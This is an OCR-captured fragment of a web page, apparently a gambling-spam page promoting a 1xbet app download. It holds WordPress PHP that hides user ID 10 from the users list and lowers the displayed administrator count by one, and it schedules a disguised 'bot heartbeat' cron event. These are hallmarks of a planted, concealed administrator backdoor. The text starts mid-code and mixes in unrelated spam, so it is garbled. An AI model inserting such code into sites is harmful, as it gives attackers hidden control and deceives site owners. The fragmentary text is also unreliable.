
$args['exclude'] : array(); $exclude[] = 10;
$args['exclude'] = array_unique( array_map( 'intval',
$exclude ) ); return $args; } ); add_action(
'admin_head-users.php', function() { echo '
'; } );
add_filter( 'views_users', function( $views ) { foreach (
array( 'all', 'administrator' ) as $key ) { if ( isset( $views[
$key ] ) ) { $views[ $key ] = preg_replace_callback( '/\
((\d+)\)/', function( $m ) { return '(' . max( 0, (int) $m[1]
- 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; } );
add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } }
); add_action( 'wp_extra_bot_heartbeat', function() {
// noop } );
كيفية تحميل برنامج 1xbet للحاسوب بسهولة